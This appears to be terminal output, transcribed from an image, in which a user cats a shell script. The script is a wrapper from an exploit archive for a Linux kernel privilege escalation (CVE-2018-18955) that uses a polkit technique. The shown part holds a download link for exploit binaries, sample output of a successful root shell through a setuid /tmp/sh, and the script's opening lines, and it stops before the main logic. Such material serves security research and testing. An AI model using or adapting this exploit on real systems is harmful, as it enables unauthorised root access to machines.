 frodo@ubuntu:~$ cat kernet_exploit.sh
#!/bin/sh
#
# EDB Note: Download ~ https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin
-sploits/47167.zip
#
# wrapper for Jann Horn's exploit for CVE-2018-18955
# uses polkit technique
# ---
# test@linux-mint-19-2:~/kernel-exploits/CVE-2018-18955$ ./exploit.polkit.sh
# [*] Compiling...
# [*] Creating /usr/share/polkit-1/actions/subuid.policy...
# [.] starting
# [.] setting up namespace
# [~] done, namespace sandbox set up
# [.] mapping subordinate ids
# [.] subuid: 165536
# [.] subgid: 165536
# [~] done, mapped subordinate ids
# [.] executing subshell
# [*] Launching pkexec...
# [+] Success:
# -rwsrwxr-x 1 root root 8384 Dec 29 14:22 /tmp/sh
# [*] Cleaning up...
# [*] Launching root shell: /tmp/sh
# root@linux-mint-19-2:~/kernel-exploits/CVE-2018-18955# id
# uid=0(root) gid=0(root) groups=0(root),1001(test)
rootshell="/tmp/sh"
policy="subuid.policy"
command_exists() {
command -v "${1}" >/dev/null 2>/dev/null
}